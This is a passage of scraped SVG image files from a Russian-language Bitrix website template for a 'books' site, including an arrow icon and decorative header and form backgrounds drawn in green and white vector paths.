<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/open.svg
body_size: 165
content:
<svg width="18" height="11" viewBox="0 0 18 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L9 9L17 1" stroke="#4EB100" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/back_lg.svg
body_size: 4749
content:
<svg width="1620" height="607" viewBox="0 0 1620 607" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="607">
<rect width="1920" height="607" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M1200.45 264.936C1200.45 146.928 1296.12 51.2638 1414.13 51.2638L1966.5 51.2637V765.444L1700.96 765.444C1424.54 765.444 1200.45 541.359 1200.45 264.936V264.936Z" fill="#E5FFCB"/>
<path d="M-526 93.2637C-526 7.51404 -456.486 -61.9999 -370.736 -61.9999V-61.9999C-33.4098 -62 240.047 211.457 240.047 548.784V652.18L-25.4917 652.18C-301.915 652.18 -526 428.095 -526 151.672V93.2637Z" fill="#E5FFCB"/>
<path d="M1136.16 270.28C1117.92 288.52 1117.92 318.28 1136.16 336.52C1154.4 354.76 1184.16 354.76 1202.4 336.52C1220.64 318.28 1220.64 288.52 1202.4 270.28C1184.04 252.04 1154.4 252.04 1136.16 270.28ZM1188.84 322.96C1178.04 333.76 1160.52 333.76 1149.72 322.96C1138.92 312.16 1138.92 294.64 1149.72 283.84C1160.52 273.04 1178.04 273.04 1188.84 283.84C1199.64 294.64 1199.64 312.16 1188.84 322.96Z" fill="#4EB100"/>
<path d="M532.603 551.397C526.741 545.534 517.239 545.534 511.397 551.397C505.534 557.259 505.534 566.761 511.397 572.603C517.259 578.466 526.761 578.466 532.603 572.603C538.466 566.761 538.466 557.259 532.603 551.397ZM528.274 568.274C524.807 571.741 519.193 571.741 515.745 568.274C512.278 564.807 512.278 559.193 515.745 555.745C519.213 552.278 524.826 552.278 528.274 555.745C531.722 559.193 531.722 564.807 528.274 568.274Z" fill="#4EB100"/>
<path d="M360 323.921C414.24 269.681 414.24 181.841 360 127.601C327.36 94.961 282.36 82.001 240 88.721V146.681C267.48 139.121 298.2 146.081 319.92 167.681C351.96 199.721 351.96 251.681 319.92 283.601C298.32 305.201 267.6 312.281 240 304.601V362.561C282.36 369.521 327.36 356.561 360 323.921Z" fill="#4EB100"/>
<path d="M369.437 497.72L365.24 493.52C361.882 490.16 356.366 490.16 353.008 493.52L338.978 507.56L324.947 493.52C321.589 490.16 316.073 490.16 312.715 493.52L308.518 497.72C305.161 501.08 305.161 506.6 308.518 509.96L322.549 524L308.518 538.04C305.161 541.4 305.161 546.92 308.518 550.28L312.715 554.48C316.073 557.84 321.589 557.84 324.947 554.48L338.978 540.44L353.008 554.48C356.366 557.84 361.882 557.84 365.24 554.48L369.437 550.28C372.794 546.92 372.794 541.4 369.437 538.04L355.406 524L369.437 509.96C372.854 506.54 372.854 501.08 369.437 497.72Z" fill="#4EB100"/>
<path d="M1006.8 58C998.16 58 991.2 64.96 991.2 73.6V377.8C991.2 386.44 998.16 393.4 1006.8 393.4C1015.44 393.4 1022.4 386.44 1022.4 377.8V73.6C1022.4 64.96 1015.44 58 1006.8 58Z" fill="#E5FFCB"/>
<path d="M956.28 58C947.64 58 940.68 64.96 940.68 73.6V377.8C940.68 386.44 947.64 393.4 956.28 393.4C964.92 393.4 971.88 386.44 971.88 377.8V73.6C972 64.96 964.92 58 956.28 58Z" fill="#E5FFCB"/>
<path d="M905.88 58C897.24 58 890.28 64.96 890.28 73.6V377.8C890.28 386.44 897.24 393.4 905.88 393.4C914.52 393.4 921.48 386.44 921.48 377.8V73.6C921.48 64.96 914.52 58 905.88 58Z" fill="#E5FFCB"/>
<path d="M855.36 58C846.72 58 839.76 64.96 839.76 73.6V377.8C839.76 386.44 846.72 393.4 855.36 393.4C864 393.4 870.96 386.44 870.96 377.8V73.6C870.96 64.96 864 58 855.36 58Z" fill="#E5FFCB"/>
<path d="M224.04 -30C215.4 -30 208.44 -23.04 208.44 -14.4V582.8C208.44 591.44 215.4 598.4 224.04 598.4C232.68 598.4 239.641 591.44 239.641 582.8V-14.4C239.641 -23.04 232.68 -30 224.04 -30Z" fill="#E5FFCB"/>
<path d="M173.52 -30C164.88 -30 157.92 -23.04 157.92 -14.4V289.8C157.92 298.44 164.88 305.4 173.52 305.4C182.16 305.4 189.12 298.44 189.12 289.8V-14.4C189.24 -23.04 182.16 -30 173.52 -30Z" fill="#E5FFCB"/>
<path d="M123.121 -30C114.481 -30 107.521 -23.04 107.521 -14.4V289.8C107.521 298.44 114.481 305.4 123.121 305.4C131.761 305.4 138.721 298.44 138.721 289.8V-14.4C138.721 -23.04 131.761 -30 123.121 -30Z" fill="#E5FFCB"/>
<path d="M72.6 -30C63.96 -30 57 -23.04 57 -14.4V289.8C57 298.44 63.96 305.4 72.6 305.4C81.24 305.4 88.2 298.44 88.2 289.8V-14.4C88.2 -23.04 81.24 -30 72.6 -30Z" fill="#E5FFCB"/>
<path d="M1153.6 -5.22998C1151.47 -2.90801 1151.47 0.898493 1153.6 3.25852C1155.73 5.58049 1159.23 5.58049 1161.4 3.25852C1163.53 0.936558 1163.53 -2.86994 1161.4 -5.22998C1159.23 -7.59001 1155.77 -7.59001 1153.6 -5.22998Z" fill="#E5FFCB"/>
<path d="M1138.5 12C1141.54 12 1144 9.53757 1144 6.5C1144 3.46243 1141.54 1 1138.5 1C1135.46 1 1133 3.46243 1133 6.5C1133 9.53757 1135.46 12 1138.5 12Z" fill="#E5FFCB"/>
<path d="M1172.4 139.36C1179.72 146.68 1191.72 146.68 1199.16 139.36C1206.48 132.04 1206.48 120.04 1199.16 112.6C1191.84 105.28 1179.84 105.28 1172.4 112.6C1164.96 120.04 1164.96 131.92 1172.4 139.36Z" fill="#4EB100"/>
<path d="M1122.4 16.3775C1124.53 14.249 1124.53 10.7597 1122.4 8.59635C1120.27 6.46788 1116.77 6.46788 1114.6 8.59635C1112.47 10.7248 1112.47 14.2141 1114.6 16.3775C1116.77 18.5408 1120.23 18.5408 1122.4 16.3775Z" fill="#E5FFCB"/>
<path d="M1100.75 -5.25437C1098.42 -2.92687 1098.42 0.888713 1100.75 3.25437C1103.07 5.58188 1106.89 5.58188 1109.25 3.25437C1111.58 0.926869 1111.58 -2.88871 1109.25 -5.25437C1106.89 -7.58188 1103.07 -7.58188 1100.75 -5.25437Z" fill="#E5FFCB"/>
<path d="M1598.28 448.28C1607.16 448.28 1614.36 441.081 1614.36 432.2C1614.36 423.319 1607.16 416.12 1598.28 416.12C1589.4 416.12 1582.2 423.319 1582.2 432.2C1582.2 441.081 1589.4 448.28 1598.28 448.28Z" fill="#4EB100"/>
<path d="M1559.28 409.16C1568.16 409.16 1575.36 401.961 1575.36 393.08C1575.36 384.199 1568.16 377 1559.28 377C1550.4 377 1543.2 384.199 1543.2 393.08C1543.2 401.961 1550.4 409.16 1559.28 409.16Z" fill="#4EB100"/>
<path d="M1620.36 542.84C1629.24 542.84 1636.44 535.64 1636.44 526.76C1636.44 517.879 1629.24 510.68 1620.36 510.68C1611.48 510.68 1604.28 517.879 1604.28 526.76C1604.28 535.64 1611.48 542.84 1620.36 542.84Z" fill="#4EB100"/>
<path d="M1581.24 503.72C1590.12 503.72 1597.32 496.521 1597.32 487.64C1597.32 478.759 1590.12 471.56 1581.24 471.56C1572.36 471.56 1565.16 478.759 1565.16 487.64C1565.16 496.521 1572.36 503.72 1581.24 503.72Z" fill="#4EB100"/>
<path d="M1542.24 464.6C1551.12 464.6 1558.32 457.401 1558.32 448.52C1558.32 439.639 1551.12 432.44 1542.24 432.44C1533.36 432.44 1526.16 439.639 1526.16 448.52C1526.16 457.401 1533.36 464.6 1542.24 464.6Z" fill="#4EB100"/>
<path d="M1503.12 425.48C1512 425.48 1519.2 418.281 1519.2 409.4C1519.2 400.519 1512 393.32 1503.12 393.32C1494.24 393.32 1487.04 400.519 1487.04 409.4C1487.04 418.281 1494.24 425.48 1503.12 425.48Z" fill="#4EB100"/>
<path d="M1604.04 598.88C1612.92 598.88 1620.12 591.681 1620.12 582.8C1620.12 573.919 1612.92 566.72 1604.04 566.72C1595.16 566.72 1587.96 573.919 1587.96 582.8C1587.96 591.681 1595.16 598.88 1604.04 598.88Z" fill="#4EB100"/>
<path d="M1564.92 559.88C1573.8 559.88 1581 552.68 1581 543.8C1581 534.919 1573.8 527.72 1564.92 527.72C1556.04 527.72 1548.84 534.919 1548.84 543.8C1548.84 552.68 1556.04 559.88 1564.92 559.88Z" fill="#4EB100"/>
<path d="M1525.8 520.76C1534.68 520.76 1541.88 513.561 1541.88 504.68C1541.88 495.799 1534.68 488.6 1525.8 488.6C1516.92 488.6 1509.72 495.799 1509.72 504.68C1509.72 513.561 1516.92 520.76 1525.8 520.76Z" fill="#4EB100"/>
<path d="M1486.8 481.64C1495.68 481.64 1502.88 474.441 1502.88 465.56C1502.88 456.679 1495.68 449.48 1486.8 449.48C1477.92 449.48 1470.72 456.679 1470.72 465.56C1470.72 474.441 1477.92 481.64 1486.8 481.64Z" fill="#4EB100"/>
<path d="M1547.88 615.32C1556.76 615.32 1563.96 608.121 1563.96 599.24C1563.96 590.359 1556.76 583.16 1547.88 583.16C1539 583.16 1531.8 590.359 1531.8 599.24C1531.8 608.121 1539 615.32 1547.88 615.32Z" fill="#4EB100"/>
<path d="M1520.16 548.72C1513.92 542.48 1503.72 542.48 1497.36 548.72C1491.12 554.96 1491.12 565.16 1497.36 571.52C1503.6 577.88 1513.8 577.76 1520.16 571.52C1526.52 565.28 1526.4 555.08 1520.16 548.72Z" fill="#4EB100"/>
<path d="M1469.64 537.08C1478.52 537.08 1485.72 529.881 1485.72 521C1485.72 512.119 1478.52 504.92 1469.64 504.92C1460.76 504.92 1453.56 512.119 1453.56 521C1453.56 529.881 1460.76 537.08 1469.64 537.08Z" fill="#4EB100"/>
<path d="M1441.92 470.6C1435.68 464.36 1425.48 464.36 1419.12 470.6C1412.88 476.84 1412.88 487.04 1419.12 493.4C1425.36 499.64 1435.56 499.64 1441.92 493.4C1448.28 487.04 1448.28 476.84 1441.92 470.6Z" fill="#4EB100"/>
<path d="M1492.44 632.36C1501.32 632.36 1508.52 625.161 1508.52 616.28C1508.52 607.399 1501.32 600.2 1492.44 600.2C1483.56 600.2 1476.36 607.399 1476.36 616.28C1476.36 625.161 1483.56 632.36 1492.44 632.36Z" fill="#4EB100"/>
<path d="M1453.32 593.24C1462.2 593.24 1469.4 586.041 1469.4 577.16C1469.4 568.279 1462.2 561.08 1453.32 561.08C1444.44 561.08 1437.24 568.279 1437.24 577.16C1437.24 586.041 1444.44 593.24 1453.32 593.24Z" fill="#4EB100"/>
<path d="M1414.2 554.12C1423.08 554.12 1430.28 546.921 1430.28 538.04C1430.28 529.159 1423.08 521.96 1414.2 521.96C1405.32 521.96 1398.12 529.159 1398.12 538.04C1398.12 546.921 1405.32 554.12 1414.2 554.12Z" fill="#4EB100"/>
<path d="M209.28 463.4C218.161 463.4 225.36 456.201 225.36 447.32C225.36 438.439 218.161 431.24 209.28 431.24C200.399 431.24 193.2 438.439 193.2 447.32C193.2 456.201 200.399 463.4 209.28 463.4Z" fill="#4EB100"/>
<path d="M170.16 424.28C179.041 424.28 186.24 417.081 186.24 408.2C186.24 399.319 179.041 392.12 170.16 392.12C161.279 392.12 154.08 399.319 154.08 408.2C154.08 417.081 161.279 424.28 170.16 424.28Z" fill="#4EB100"/>
<path d="M131.16 385.16C140.041 385.16 147.24 377.961 147.24 369.08C147.24 360.199 140.041 353 131.16 353C122.279 353 115.08 360.199 115.08 369.08C115.08 377.961 122.279 385.16 131.16 385.16Z" fill="#4EB100"/>
<path d="M192.24 518.84C201.121 518.84 208.32 511.64 208.32 502.76C208.32 493.879 201.121 486.68 192.24 486.68C183.359 486.68 176.16 493.879 176.16 502.76C176.16 511.64 183.359 518.84 192.24 518.84Z" fill="#4EB100"/>
<path d="M153.12 479.72C162.001 479.72 169.2 472.521 169.2 463.64C169.2 454.759 162.001 447.56 153.12 447.56C144.239 447.56 137.04 454.759 137.04 463.64C137.04 472.521 144.239 479.72 153.12 479.72Z" fill="#4EB100"/>
<path d="M114.12 440.6C123.001 440.6 130.2 433.401 130.2 424.52C130.2 415.639 123.001 408.44 114.12 408.44C105.239 408.44 98.04 415.639 98.04 424.52C98.04 433.401 105.239 440.6 114.12 440.6Z" fill="#4EB100"/>
<path d="M74.9999 401.48C83.8807 401.48 91.08 394.281 91.08 385.4C91.08 376.519 83.8807 369.32 74.9999 369.32C66.1192 369.32 58.9199 376.519 58.9199 385.4C58.9199 394.281 66.1192 401.48 74.9999 401.48Z" fill="#4EB100"/>
<path d="M175.92 574.88C184.8 574.88 192 567.681 192 558.8C192 549.919 184.8 542.72 175.92 542.72C167.039 542.72 159.84 549.919 159.84 558.8C159.84 567.681 167.039 574.88 175.92 574.88Z" fill="#4EB100"/>
<path d="M165.08 631.16C173.961 631.16 181.16 623.961 181.16 615.08C181.16 606.199 173.961 599 165.08 599C156.199 599 149 606.199 149 615.08C149 623.961 156.199 631.16 165.08 631.16Z" fill="#4EB100"/>
<path d="M227.96 549.16C236.841 549.16 244.04 541.961 244.04 533.08C244.04 524.199 236.841 517 227.96 517C219.079 517 211.88 524.199 211.88 533.08C211.88 541.961 219.079 549.16 227.96 549.16Z" fill="#4EB100"/>
<path d="M235.96 599.16C244.841 599.16 252.04 591.961 252.04 583.08C252.04 574.199 244.841 567 235.96 567C227.079 567 219.88 574.199 219.88 583.08C219.88 591.961 227.079 599.16 235.96 599.16Z" fill="#4EB100"/>
<path d="M136.8 535.88C145.68 535.88 152.88 528.68 152.88 519.8C152.88 510.919 145.68 503.72 136.8 503.72C127.919 503.72 120.72 510.919 120.72 519.8C120.72 528.68 127.919 535.88 136.8 535.88Z" fill="#4EB100"/>
<path d="M97.6796 496.76C106.56 496.76 113.76 489.561 113.76 480.68C113.76 471.799 106.56 464.6 97.6796 464.6C88.7989 464.6 81.5996 471.799 81.5996 480.68C81.5996 489.561 88.7989 496.76 97.6796 496.76Z" fill="#4EB100"/>
<path d="M58.6796 457.64C67.5604 457.64 74.7596 450.441 74.7596 441.56C74.7596 432.679 67.5604 425.48 58.6796 425.48C49.7989 425.48 42.5996 432.679 42.5996 441.56C42.5996 450.441 49.7989 457.64 58.6796 457.64Z" fill="#4EB100"/>
<path d="M119.76 591.32C128.64 591.32 135.84 584.121 135.84 575.24C135.84 566.359 128.64 559.16 119.76 559.16C110.879 559.16 103.68 566.359 103.68 575.24C103.68 584.121 110.879 591.32 119.76 591.32Z" fill="#4EB100"/>
<path d="M92.0398 524.72C85.7997 518.48 75.5996 518.48 69.2396 524.72C62.9996 530.96 62.9996 541.16 69.2396 547.52C75.4796 553.88 85.6797 553.76 92.0398 547.52C98.3998 541.28 98.2798 531.08 92.0398 524.72Z" fill="#4EB100"/>
<path d="M41.5194 513.08C50.4001 513.08 57.5994 505.881 57.5994 497C57.5994 488.119 50.4001 480.92 41.5194 480.92C32.6387 480.92 25.4395 488.119 25.4395 497C25.4395 505.881 32.6387 513.08 41.5194 513.08Z" fill="#4EB100"/>
<path d="M13.8003 446.6C7.56031 440.36 -2.63969 440.36 -8.99969 446.6C-15.2397 452.84 -15.2397 463.04 -8.99969 469.4C-2.75969 475.64 7.44031 475.64 13.8003 469.4C20.1603 463.04 20.1603 452.84 13.8003 446.6Z" fill="#4EB100"/>
<path d="M25.2001 569.24C34.0809 569.24 41.2802 562.041 41.2802 553.16C41.2802 544.279 34.0809 537.08 25.2001 537.08C16.3193 537.08 9.12012 544.279 9.12012 553.16C9.12012 562.041 16.3193 569.24 25.2001 569.24Z" fill="#4EB100"/>
<path d="M64.08 620.16C72.9607 620.16 80.16 612.961 80.16 604.08C80.16 595.199 72.9607 588 64.08 588C55.1992 588 48 595.199 48 604.08C48 612.961 55.1992 620.16 64.08 620.16Z" fill="#4EB100"/>
<path d="M-13.92 530.12C-5.03925 530.12 2.16003 522.921 2.16003 514.04C2.16003 505.159 -5.03925 497.96 -13.92 497.96C-22.8007 497.96 -30 505.159 -30 514.04C-30 522.921 -22.8007 530.12 -13.92 530.12Z" fill="#4EB100"/>
<path d="M692.64 407.8C652.44 407.8 619.68 440.56 619.68 480.76V607H650.76V480.76C650.76 457.72 669.48 438.88 692.64 438.88C715.68 438.88 734.52 457.6 734.52 480.76V607H765.6V480.76C765.6 440.56 732.84 407.8 692.64 407.8Z" fill="#E5FFCB"/>
<path d="M1232.5 556C1209.63 556 1191 574.564 1191 597.344V607H1208.68V597.344C1208.68 584.288 1219.33 573.612 1232.5 573.612C1245.61 573.612 1256.32 584.22 1256.32 597.344V607H1274V597.344C1274 574.564 1255.37 556 1232.5 556Z" fill="#4EB100"/>
<path d="M15.5 244C-7.36596 244 -26 262.564 -26 285.344V295H-8.32157V285.344C-8.32157 272.288 2.32648 261.612 15.5 261.612C28.6053 261.612 39.3215 272.22 39.3215 285.344V295H57V285.344C57 262.564 38.366 244 15.5 244Z" fill="#4EB100"/>
<path d="M984.081 547.552C1000.43 543.17 1010.2 526.324 1005.84 510.033L1003.99 503.128L991.344 506.515L993.194 513.421C995.696 522.757 990.127 532.432 980.706 534.957C971.334 537.468 961.638 531.935 959.123 522.55L957.273 515.645L944.631 519.032L946.481 525.937C950.846 542.228 967.729 551.933 984.081 547.552Z" fill="#4EB100"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/territory/right_form.svg
body_size: 3459
content:
<svg width="348" height="400" viewBox="0 0 348 400" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 41C0 18.3563 18.3563 0 41 0H307C329.644 0 348 18.3563 348 41V359C348 381.644 329.644 400 307 400H304.5H282.75H261H217.5H174H41C18.3563 400 0 381.644 0 359V41Z" fill="url(#paint0_linear)"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="348" height="400">
<path d="M0 41C0 18.3563 18.3563 0 41 0H307C329.644 0 348 18.3563 348 41V357.86C348 380.504 329.644 398.86 307 398.86H304.5L282.75 400L261 398.86H217.5H174H41C18.3563 398.86 0 380.504 0 357.86V41Z" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<g opacity="0.4">
<path d="M72.1467 374.21C72.1467 376.498 70.3881 378.459 68.3365 378.459C66.2848 378.459 64.8193 376.498 64.8193 374.21C64.8193 371.922 66.5779 369.961 68.6296 369.961C70.6812 369.961 72.1467 371.922 72.1467 374.21Z" fill="white"/>
<path d="M68.6292 379.767C65.6983 379.767 63.3535 377.152 63.3535 373.883C63.3535 370.615 65.6983 368 68.6292 368C71.5601 368 73.9049 370.615 73.9049 373.883C73.9049 377.152 71.267 379.767 68.6292 379.767ZM68.6292 371.595C67.4568 371.595 66.2845 372.576 66.2845 374.21C66.2845 375.518 67.1637 376.498 68.6292 376.498C69.8016 376.498 70.974 375.518 70.974 373.883C70.6809 372.903 69.8016 371.595 68.6292 371.595Z" fill="white"/>
<path d="M95.5941 374.21C95.5941 376.498 93.8355 378.459 91.7839 378.459C89.7322 378.459 87.9736 376.498 87.9736 374.21C87.9736 371.922 89.7322 369.961 91.7839 369.961C93.8355 369.961 95.5941 371.922 95.5941 374.21Z" fill="white"/>
<path d="M91.7845 379.767C88.8535 379.767 86.5088 377.152 86.5088 373.883C86.5088 370.615 88.8535 368 91.7845 368C94.7154 368 97.0602 370.615 97.0602 373.883C97.0602 377.152 94.7154 379.767 91.7845 379.767ZM91.7845 371.595C90.6121 371.595 89.4397 372.576 89.4397 374.21C89.4397 375.518 90.319 376.825 91.7845 376.825C92.9569 376.825 94.1292 375.844 94.1292 374.21C94.1292 372.903 92.9569 371.595 91.7845 371.595Z" fill="white"/>
<path d="M118.748 374.21C118.748 376.498 116.99 378.459 114.938 378.459C112.886 378.459 111.128 376.498 111.128 374.21C111.128 371.922 112.886 369.961 114.938 369.961C116.99 369.961 118.748 371.922 118.748 374.21Z" fill="white"/>
<path d="M114.938 379.767C112.007 379.767 109.662 377.152 109.662 373.883C109.662 370.615 112.007 368 114.938 368C117.869 368 120.213 370.615 120.213 373.883C120.213 377.152 117.869 379.767 114.938 379.767ZM114.938 371.595C113.765 371.595 112.593 372.576 112.593 374.21C112.593 375.518 113.472 376.825 114.938 376.825C116.403 376.825 117.283 375.844 117.283 374.21C117.283 372.903 116.11 371.595 114.938 371.595Z" fill="white"/>
<path d="M141.903 374.21C141.903 376.498 140.144 378.459 138.092 378.459C136.041 378.459 134.282 376.498 134.282 374.21C134.282 371.922 136.041 369.961 138.092 369.961C140.437 369.961 141.903 371.922 141.903 374.21Z" fill="white"/>
<path d="M138.386 379.767C135.455 379.767 133.11 377.152 133.11 373.883C133.11 370.615 135.455 368 138.386 368C141.316 368 143.661 370.615 143.661 373.883C143.661 377.152 141.023 379.767 138.386 379.767ZM138.386 371.595C137.213 371.595 136.041 372.576 136.041 374.21C136.041 375.518 136.92 376.825 138.386 376.825C139.558 376.825 140.73 375.844 140.73 374.21C140.437 372.903 139.558 371.595 138.386 371.595Z" fill="white"/>
<path d="M72.1467 399.377C72.1467 401.665 70.3881 403.627 68.3365 403.627C66.2848 403.627 64.8193 401.665 64.8193 399.377C64.8193 397.09 66.5779 395.128 68.6296 395.128C70.6812 395.128 72.1467 397.09 72.1467 399.377Z" fill="white"/>
<path d="M68.6292 405.261C65.6983 405.261 63.3535 402.646 63.3535 399.377C63.3535 396.109 65.6983 393.494 68.6292 393.494C71.5601 393.494 73.9049 396.109 73.9049 399.377C73.6118 402.646 71.267 405.261 68.6292 405.261ZM68.6292 397.09C67.1637 397.09 66.2845 398.07 66.2845 399.377C66.2845 400.685 67.1637 401.992 68.6292 401.992C69.8016 401.992 70.974 401.012 70.974 399.377C70.6809 398.07 69.8016 397.09 68.6292 397.09Z" fill="white"/>
<path d="M95.5946 399.377C95.5946 401.665 93.836 403.627 91.7843 403.627C89.7327 403.627 87.9741 401.665 87.9741 399.377C87.9741 397.09 89.7327 395.128 91.7843 395.128C93.836 395.455 95.5946 397.09 95.5946 399.377Z" fill="white"/>
<path d="M91.7845 405.261C88.8535 405.261 86.5088 402.646 86.5088 399.377C86.5088 396.109 88.8535 393.494 91.7845 393.494C94.7154 393.494 97.0602 396.109 97.0602 399.377C97.0602 402.646 94.7154 405.261 91.7845 405.261ZM91.7845 397.09C90.6121 397.09 89.4397 398.07 89.4397 399.704C89.4397 401.012 90.319 402.319 91.7845 402.319C92.9569 402.319 94.1292 401.339 94.1292 399.704C94.1292 398.07 92.9569 397.09 91.7845 397.09Z" fill="white"/>
<path d="M118.748 399.377C118.748 401.665 116.99 403.627 114.938 403.627C112.886 403.627 111.128 401.665 111.128 399.377C111.128 397.09 112.886 395.128 114.938 395.128C116.99 395.455 118.748 397.09 118.748 399.377Z" fill="white"/>
<path d="M114.938 405.261C112.007 405.261 109.662 402.646 109.662 399.377C109.662 396.109 112.007 393.494 114.938 393.494C117.869 393.494 120.213 396.109 120.213 399.377C120.213 402.646 117.869 405.261 114.938 405.261ZM114.938 397.09C113.765 397.09 112.593 398.07 112.593 399.704C112.593 401.012 113.472 402.319 114.938 402.319C116.403 402.319 117.283 401.339 117.283 399.704C117.283 398.07 116.11 397.09 114.938 397.09Z" fill="white"/>
<path d="M141.902 399.377C141.902 401.665 140.144 403.627 138.092 403.627C136.04 403.627 134.282 401.665 134.282 399.377C134.282 397.09 136.04 395.128 138.092 395.128C140.437 395.455 141.902 397.09 141.902 399.377Z" fill="white"/>
<path d="M138.386 405.261C135.455 405.261 133.11 402.646 133.11 399.377C133.11 396.109 135.455 393.494 138.386 393.494C141.316 393.494 143.661 396.109 143.661 399.377C143.368 402.646 141.023 405.261 138.386 405.261ZM138.386 397.09C137.213 397.09 136.041 398.07 136.041 399.704C136.041 401.012 136.92 402.319 138.386 402.319C139.558 402.319 140.73 401.339 140.73 399.704C140.437 398.07 139.558 397.09 138.386 397.09Z" fill="white"/>
</g>
<g opacity="0.4">
<path d="M68.0229 4.77203C68.0229 5.98702 67.0891 7.02843 65.9996 7.02843C64.9101 7.02843 64.1318 5.98702 64.1318 4.77203C64.1318 3.55704 65.0657 2.51562 66.1552 2.51562C67.2447 2.51562 68.0229 3.55704 68.0229 4.77203Z" fill="white"/>
<path d="M66.1551 7.72262C64.5987 7.72262 63.3535 6.33407 63.3535 4.59837C63.3535 2.86268 64.5987 1.47412 66.1551 1.47412C67.7115 1.47412 68.9567 2.86268 68.9567 4.59837C68.9567 6.33407 67.5559 7.72262 66.1551 7.72262ZM66.1551 3.38338C65.5325 3.38338 64.9099 3.90409 64.9099 4.77194C64.9099 5.46622 65.3769 5.98693 66.1551 5.98693C66.7777 5.98693 67.4002 5.46622 67.4002 4.59837C67.2446 4.07766 66.7777 3.38338 66.1551 3.38338Z" fill="white"/>
<path d="M80.4744 4.77203C80.4744 5.98702 79.5406 7.02843 78.4511 7.02843C77.3616 7.02843 76.4277 5.98702 76.4277 4.77203C76.4277 3.55704 77.3616 2.51562 78.4511 2.51562C79.5406 2.51562 80.4744 3.55704 80.4744 4.77203Z" fill="white"/>
<path d="M78.4515 7.72262C76.895 7.72262 75.6499 6.33407 75.6499 4.59837C75.6499 2.86268 76.895 1.47412 78.4515 1.47412C80.0079 1.47412 81.253 2.86268 81.253 4.59837C81.253 6.33407 80.0079 7.72262 78.4515 7.72262ZM78.4515 3.38338C77.8289 3.38338 77.2063 3.90409 77.2063 4.77194C77.2063 5.46622 77.6733 6.16049 78.4515 6.16049C79.074 6.16049 79.6966 5.63979 79.6966 4.77194C79.6966 4.07766 79.074 3.38338 78.4515 3.38338Z" fill="white"/>
<path d="M92.7699 4.77203C92.7699 5.98702 91.836 7.02843 90.7465 7.02843C89.657 7.02843 88.7231 5.98702 88.7231 4.77203C88.7231 3.55704 89.657 2.51562 90.7465 2.51562C91.836 2.51562 92.7699 3.55704 92.7699 4.77203Z" fill="white"/>
<path d="M90.7464 7.72262C89.19 7.72262 87.9448 6.33407 87.9448 4.59837C87.9448 2.86268 89.19 1.47412 90.7464 1.47412C92.3028 1.47412 93.548 2.86268 93.548 4.59837C93.548 6.33407 92.3028 7.72262 90.7464 7.72262ZM90.7464 3.38338C90.1238 3.38338 89.5013 3.90409 89.5013 4.77194C89.5013 5.46622 89.9682 6.16049 90.7464 6.16049C91.5246 6.16049 91.9915 5.63979 91.9915 4.77194C91.9915 4.07766 91.369 3.38338 90.7464 3.38338Z" fill="white"/>
<path d="M105.066 4.77203C105.066 5.98702 104.132 7.02843 103.042 7.02843C101.953 7.02843 101.019 5.98702 101.019 4.77203C101.019 3.55704 101.953 2.51562 103.042 2.51562C104.288 2.51562 105.066 3.55704 105.066 4.77203Z" fill="white"/>
<path d="M103.198 7.72262C101.642 7.72262 100.396 6.33407 100.396 4.59837C100.396 2.86268 101.642 1.47412 103.198 1.47412C104.754 1.47412 106 2.86268 106 4.59837C106 6.33407 104.599 7.72262 103.198 7.72262ZM103.198 3.38338C102.575 3.38338 101.953 3.90409 101.953 4.77194C101.953 5.46622 102.42 6.16049 103.198 6.16049C103.821 6.16049 104.443 5.63979 104.443 4.77194C104.288 4.07766 103.821 3.38338 103.198 3.38338Z" fill="white"/>
<path d="M68.0229 18.1368C68.0229 19.3518 67.0891 20.3932 65.9996 20.3932C64.9101 20.3932 64.1318 19.3518 64.1318 18.1368C64.1318 16.9218 65.0657 15.8804 66.1552 15.8804C67.2447 15.8804 68.0229 16.9218 68.0229 18.1368Z" fill="white"/>
<path d="M66.1551 21.2612C64.5987 21.2612 63.3535 19.8726 63.3535 18.1369C63.3535 16.4013 64.5987 15.0127 66.1551 15.0127C67.7115 15.0127 68.9567 16.4013 68.9567 18.1369C68.801 19.8726 67.5559 21.2612 66.1551 21.2612ZM66.1551 16.922C65.3769 16.922 64.9099 17.4427 64.9099 18.1369C64.9099 18.8312 65.3769 19.5255 66.1551 19.5255C66.7777 19.5255 67.4002 19.0048 67.4002 18.1369C67.2446 17.4427 66.7777 16.922 66.1551 16.922Z" fill="white"/>
<path d="M80.4744 18.1368C80.4744 19.3518 79.5406 20.3932 78.4511 20.3932C77.3616 20.3932 76.4277 19.3518 76.4277 18.1368C76.4277 16.9218 77.3616 15.8804 78.4511 15.8804C79.5406 16.0539 80.4744 16.9218 80.4744 18.1368Z" fill="white"/>
<path d="M78.4515 21.2612C76.895 21.2612 75.6499 19.8726 75.6499 18.1369C75.6499 16.4013 76.895 15.0127 78.4515 15.0127C80.0079 15.0127 81.253 16.4013 81.253 18.1369C81.253 19.8726 80.0079 21.2612 78.4515 21.2612ZM78.4515 16.922C77.8289 16.922 77.2063 17.4427 77.2063 18.3105C77.2063 19.0048 77.6733 19.6991 78.4515 19.6991C79.074 19.6991 79.6966 19.1784 79.6966 18.3105C79.6966 17.4427 79.074 16.922 78.4515 16.922Z" fill="white"/>
